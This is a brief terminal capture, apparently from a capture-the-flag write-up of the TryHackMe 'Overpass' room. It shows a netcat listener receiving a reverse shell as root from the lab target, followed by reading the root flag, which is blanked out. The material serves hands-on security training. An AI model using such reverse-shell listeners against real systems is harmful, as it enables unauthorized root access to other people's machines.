 root@upset:~/thm/overpass# rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [ ] from 10.10.54.29 [10.10.54.29] 36510
bash: cannot set terminal process group (2631): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~# cd /root
cd /root
root@overpass-prod:~# cat root.txt
cat root.txt
thm{ }
root@overpass-prod:~#